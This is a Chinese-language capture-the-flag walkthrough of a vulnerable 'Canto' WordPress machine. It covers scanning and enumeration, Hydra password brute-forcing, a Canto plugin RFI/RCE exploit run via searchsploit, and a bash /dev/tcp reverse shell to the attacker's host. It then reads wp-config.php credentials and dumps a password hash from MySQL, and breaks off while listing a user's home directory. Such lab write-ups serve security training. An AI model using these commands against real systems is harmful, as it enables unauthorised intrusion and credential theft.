Canto

信息搜集
端口扫描

┌──(kali💀kali)-[~/temp/canto]
└─$ rustscan -a 192.168.0.135 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.135:22
Open 192.168.0.135:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.3p1 Ubuntu 1ubuntu3.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c6:af:18:21:fa:3f:3c:fc:9f:e4:ef:04:c9:16:cb:c7 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKkMLZHCokv5rpKTUUfitgdTSiyieZXC1kqsQS8DEnLgk6x5fOmlzHim2qgiwoJhyEJa7Nj1k3K6pwm5RVxEjEU=
| 256 ba:0e:8f:0b:24:20:dc:75:b7:1b:04:a1:81:b6:6d:64 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDR8+o8qabpIHzS2zgBZDxfX0Tm5eWBBstEt5QeYN04+
80/tcp open http syn-ack Apache httpd 2.4.57 ((Ubuntu))
|_http-generator: WordPress 6.5.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Canto
|_http-server-header: Apache/2.4.57 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/canto]
└─$ curl -s http://192.168.0.135 | html2text | uniq
Canto
* Home
* Contact
****** Start having your website more organized with Canto! ******
Download┌──(kali💀kali)-[~/temp/canto]
└─$ gobuster dir -u http://192.168.0.135/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,bak,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.135/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/wp-content (Status: 301) [Size: 319] [--> http://192.168.0.135/wp-content/]
/license.txt (Status: 200) [Size: 19915]
/wp-includes (Status: 301) [Size: 320] [--> http://192.168.0.135/wp-includes/]
/readme.html (Status: 200) [Size: 7401]
/wp-admin (Status: 301) [Size: 317] [--> http://192.168.0.135/wp-admin/]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================wpscan扫描
端口扫描和目录扫描都显示这是一个wordpress站点,尝试扫描一下用户:
┌──(kali💀kali)-[~/temp/canto]
└─$ wpscan --url http://192.168.0.135 -e u --api-token xxxxxxx
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] WordPress theme in use: twentytwentyfour
| Location: http://192.168.0.135/wp-content/themes/twentytwentyfour/
| Latest Version: 1.1 (up to date)
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.0.135/wp-content/themes/twentytwentyfour/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.0.135/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.0.135/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <=====================================================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] erik
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://192.168.0.135/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)顺便扫一下插件:
[i] No plugins Found.漏洞发现
踩点
┌──(kali💀kali)-[~/temp/canto]
└─$ whatweb http://192.168.0.135
http://192.168.0.135 [200 OK] Apache[2.4.57], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.57 (Ubuntu)], IP[192.168.0.135], MetaGenerator[WordPress 6.5.5], Script[importmap,module], Title[Canto], UncommonHeaders[link], WordPress[6.5.5]尝试看一下是否存在相关漏洞:

显示都是插件漏洞,但是没扫到插件信息。
尝试ssh爆破
得到了一个用户名erik,尝试爆破一下ssh和wpscan,时间较长
hydra -l erik -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.135 2>/dev/null
wpscan --url http://192.168.0.135 -U erik -P /usr/share/wordlists/rockyou.txt --api-token xxxxxxx继续搜索一下相关漏洞:尝试google搜索一下相关漏洞:

插件搜索
但是一无所获,继续信息搜集,尝试寻找插件,前面找的是比较受欢迎的插件,这次要按插件库进行搜寻:

下面是搜索结果,发现若干插件:
┌──(kali💀kali)-[~/temp/canto]
└─$ wpscan --url http://192.168.0.135 -e ap --plugins-detection mixed --disable-tls-checks --api-token rMh6wld9hJ1Uem1MXDFvUYZc0Yx8slukvSvj8AKaLXE
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.0.135/ [192.168.0.135]
[+] Started: Fri Jun 28 03:59:45 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.57 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.0.135/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.0.135/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.0.135/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.0.135/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.5 identified (Latest, released on 2024-06-24).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.0.135/index.php/feed/, <generator>https://wordpress.org/?v=6.5.5</generator>
| - http://192.168.0.135/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.5.5</generator>
[+] WordPress theme in use: twentytwentyfour
| Location: http://192.168.0.135/wp-content/themes/twentytwentyfour/
| Latest Version: 1.1 (up to date)
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.0.135/wp-content/themes/twentytwentyfour/readme.txt
| [!] Directory listing is enabled
| Style URL: http://192.168.0.135/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.0.135/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.1'
[+] Enumerating All Plugins (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:04:03 <=============================================================> (105905 / 105905) 100.00% Time: 00:04:03[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.0.135/wp-content/plugins/akismet/
| Latest Version: 5.3.2 (up to date)
| Last Updated: 2024-05-31T16:57:00.000Z
| Readme: http://192.168.0.135/wp-content/plugins/akismet/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/akismet/, status: 200
|
| Version: 5.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/akismet/readme.txt
[+] canto
| Location: http://192.168.0.135/wp-content/plugins/canto/
| Last Updated: 2024-05-13T08:21:00.000Z
| Readme: http://192.168.0.135/wp-content/plugins/canto/readme.txt
| [!] The version is out of date, the latest version is 3.0.8
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/canto/, status: 200
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: Canto <= 3.0.8 - Unauthenticated Blind SSRF
| References:
| - https://wpscan.com/vulnerability/29c89cc9-ad9f-4086-a762-8896eba031c6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28976
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28977
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28978
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-24063
| - https://gist.github.com/p4nk4jv/87aebd999ce4b28063943480e95fd9e0
|
| [!] Title: Canto < 3.0.5 - Unauthenticated Remote File Inclusion
| Fixed in: 3.0.5
| References:
| - https://wpscan.com/vulnerability/9e2817c7-d4aa-4ed9-a3d7-18f3117ed810
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-3452
|
| [!] Title: Canto < 3.0.7 - Unauthenticated RCE
| Fixed in: 3.0.7
| References:
| - https://wpscan.com/vulnerability/1595af73-6f97-4bc9-9cb2-14a55daaa2d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-25096
| - https://patchstack.com/database/vulnerability/canto/wordpress-canto-plugin-3-0-6-unauthenticated-remote-code-execution-rce-vulnerability
|
| [!] Title: Canto <= 3.0.8 - Unauthenticated Remote File Inclusion
| References:
| - https://wpscan.com/vulnerability/3ea53721-bdf6-4203-b6bc-2565d6283159
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-4936
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/95a68ae0-36da-499b-a09d-4c91db8aa338
|
| Version: 3.0.4 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/canto/readme.txt
| Confirmed By: Composer File (Aggressive Detection)
| - http://192.168.0.135/wp-content/plugins/canto/package.json, Match: '3.0.4'
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 17
[+] Finished: Fri Jun 28 04:04:06 2024
[+] Requests Done: 105921
[+] Cached Requests: 40
[+] Data Sent: 28.538 MB
[+] Data Received: 14.227 MB
[+] Memory used: 527.664 MB
[+] Elapsed time: 00:04:20CVE-2023-2352
发现存在一个名为Canto的插件,尝试利用相关漏洞:

尝试进行利用:
┌──(kali💀kali)-[~/temp/canto]
└─$ searchsploit canto
----------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------NetScanTools Basic Edition 2.5 - 'Hostname' Denial of Service (PoC) | windows/dos/45095.py
Wordpress Plugin Canto 1.3.0 - Blind SSRF (Unauthenticated) | multiple/webapps/49189.txt
Wordpress Plugin Canto < 3.0.5 - Remote File Inclusion (RFI) and Remote Code Execution (RCE) | php/webapps/51826.py
----------------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No Results
┌──(kali💀kali)-[~/temp/canto]
└─$ searchsploit -m php/webapps/51826.py
Exploit: WordPress Plugin Canto < 3.0.5 - Remote File Inclusion (RFI) and Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/51826
Path: /usr/share/exploitdb/exploits/php/webapps/51826.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (344)
Copied to: /home/kali/temp/canto/51826.py
┌──(kali💀kali)-[~/temp/canto]
└─$ python3 51826.py -u http://192.168.0.135 -LHOST 192.168.0.143 -c 'whoami'
Local web server on port 8080...
Exploitation URL: http://192.168.0.135/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.0.143:8080&cmd=whoami
192.168.0.135 - - [28/Jun/2024 04:14:23] "GET /wp-admin/admin.php HTTP/1.1" 200 -
Server response:
www-data发现是可以用的,尝试进行反弹shell:
bash -c "exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1"
bash%20-c%20%22exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F192.168.0.143%2F1234%20%3C%261%22

提权
信息搜集
(remote) www-data@canto:/var/www/html/wp-content/plugins/canto/includes/lib$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@canto:/var/www/html/wp-content/plugins/canto/includes/lib$ cd ~
(remote) www-data@canto:/var/www$ ls
html
(remote) www-data@canto:/var/www$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:106::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:995:995:polkit:/nonexistent:/usr/sbin/nologin
syslog:x:103:109::/nonexistent:/usr/sbin/nologin
uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
erik:x:1001:1001::/home/erik:/bin/bash
(remote) www-data@canto:/var/www$
(remote) www-data@canto:/var/www$ cat /etc/passwd | grep "sh"
root:x:0:0:root:/root:/bin/bash
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
erik:x:1001:1001::/home/erik:/bin/bash
(remote) www-data@canto:/var/www$ ls /home
erik
(remote) www-data@canto:/var/www$ cd html
(remote) www-data@canto:/var/www/html$ ls -la
total 248
drwxr-xr-x 5 www-data www-data 4096 Jun 28 07:08 .
drwxr-xr-x 3 www-data www-data 4096 May 12 13:57 ..
-rw-r--r-- 1 www-data www-data 523 May 12 11:16 .htaccess
-rw-r--r-- 1 www-data www-data 405 May 12 11:09 index.php
-rw-r--r-- 1 www-data www-data 19915 May 12 11:09 license.txt
-rw-r--r-- 1 www-data www-data 7401 Jun 28 07:08 readme.html
-rw-r--r-- 1 www-data www-data 7387 May 12 11:09 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 May 12 11:09 wp-admin
-rw-r--r-- 1 www-data www-data 351 May 12 11:09 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 2323 May 12 11:09 wp-comments-post.php
-rw-r--r-- 1 www-data www-data 3012 May 12 11:09 wp-config-sample.php
-rw-r--r-- 1 root root 3120 May 12 15:12 wp-config.php
drwxr-xr-x 6 www-data www-data 4096 Jun 28 07:08 wp-content
-rw-r--r-- 1 www-data www-data 5638 May 12 11:09 wp-cron.php
drwxr-xr-x 30 www-data www-data 16384 May 12 11:09 wp-includes
-rw-r--r-- 1 www-data www-data 2502 May 12 11:09 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3927 May 12 11:09 wp-load.php
-rw-r--r-- 1 www-data www-data 50917 May 12 11:09 wp-login.php
-rw-r--r-- 1 www-data www-data 8525 May 12 11:09 wp-mail.php
-rw-r--r-- 1 www-data www-data 28427 May 12 11:09 wp-settings.php
-rw-r--r-- 1 www-data www-data 34385 May 12 11:09 wp-signup.php
-rw-r--r-- 1 www-data www-data 4885 May 12 11:09 wp-trackback.php
-rw-r--r-- 1 www-data www-data 3246 May 12 11:09 xmlrpc.php
(remote) www-data@canto:/var/www/html$ cat wp-config.php<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the website, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/documentation/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wordpress' );
/** Database password */
define( 'DB_PASSWORD', '2NCVjoWVE9iwxPz' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define('WP_HOME','http://' . $_SERVER['SERVER_ADDR']);
define('WP_SITEURL','http://' . $_SERVER['SERVER_ADDR']);
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**
* WordPress database table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/documentation/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* Add any custom values between this line and the "stop editing" line. */
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';查看数据库
得到了用户名密码,尝试连接数据库:
wordpress
2NCVjoWVE9iwxPz(remote) www-data@canto:/var/www/html$ mysql -u wordpress -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 30247
Server version: 8.0.36-0ubuntu0.23.10.1 (Ubuntu)
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| performance_schema |
| wordpress |
+--------------------+
3 rows in set (0.01 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> show columns from wp_users;
+---------------------+-----------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+-----------------+------+-----+---------------------+----------------+
| ID | bigint unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+-----------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
mysql> select user_login,user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| erik | $P$BZk2jE4XrC91HKgRS83h0gICjM0bcB. |
+------------+------------------------------------+
1 row in set (0.01 sec)尝试查看一下这个密码:
┌──(kali💀kali)-[~]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $P$BZk2jE4XrC91HKgRS83h0gICjM0bcB.
Possible Hashs:
[+] MD5(WordPress)
--------------------------------------------------没有收获,继续信息搜集:
(remote) www-data@canto:/var/www/html$ cd /home/erik/
(remote) www-data@canto:/home/erik$ ls -la
total 36
drwxr-xr-- 5 erik www-data 4096 May 12 13:56 .
drwxr-xr-x 3 root root 4096 May 12 14:24 ..
lrwxrwxrwx 1 root root 9 May 12 13:56 .bash_history -> /dev/null
-rw-r--r-- 1 erik erik 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 erik erik 3771 Jan 7 2023 .bashrc
drwx------ 2 erik erik 4096 May 12 12:21 .cache
drwxrwxr-x 3 erik erik 4096 May 12 12:03 .local
-rw-r--r-- 1 erik erik 807 Jan 7 2023 .profile
drwxrwxr-x 2 erik erik 4096 May 12 17:22 notes
